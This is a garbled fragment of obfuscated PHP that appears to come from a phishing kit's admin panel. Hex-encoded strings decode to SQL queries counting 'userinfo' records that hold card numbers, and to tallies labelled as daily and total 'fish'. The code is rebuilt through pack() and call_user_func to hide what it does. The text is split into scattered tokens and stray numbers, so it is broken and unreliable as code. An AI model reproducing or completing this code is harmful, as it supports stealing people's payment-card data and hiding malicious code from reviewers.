
6D652029203D2036204F52204E554C4C202920415320
7369784E756D20202046524F4D2075736572696E666F
2020574845524520636172645F6E756D626572206973
206E6F74206E756C6C|I|&|u53454C454354202A2046
524F4D2060636F6E66696760204C494D49542031|I|&
|u646973706C61795F66696C6C65645F63617264|I|&
|u414E4420636172645F6E756D626572206973206E6F
74206E756C6C|I|&|u|I|&|u53454C4543542020636F
756E742869642920415320616C6C4E756D2046524F4D
2075736572696E666F20574845524520737461747573
204E4F5420494E20283230302C3430302920|I|&|u70
656E64696E674E756D|I|&|u746F6164795265636F72
6473|I|&|u746F64617946697368|I|&|u616C6C5265
636F726473|I|&|u616C6C46697368|I|&|u73657665
6E5265636F726473|I|&|u736576656E46697368|I|&
|u636F6465|I|&|u64617461|I|&|u6D7367|I|&|u4F
6B21|I|&|uE799BBE5BD95E8BF87E69C9FEFBC81|I|&
|uE99D9EE6B395E8AEBFE997AE21"
);
29
A
$GLOBALS
[A
AA__A_AA]=
$M3ztI8H
;
15
F
$M3zOiRy1
=
8011
;
70
@
$M3z
8H
=!defined(pack(
$GLOBALS
[AAA__A_AA][
00
],
$GL
OBALS
[AAA__A_AA][
1
]));
5
CM3z8H12:
000006725
:
00
0006921
:
177
Dcall_user_func(pack(
$GLOBALS
[AAA
__A_AA][
00
],
$GLOBALS
[AAA__A_AA][
02
]),pack(
$G
LOBALS
[AAA__A_AA][
00
],
$GLOBALS
[AAA__A_AA]
[
1
]),pack(
$GLOBALS
[AAA__A_AA][
00
],
$GLOBALS
[A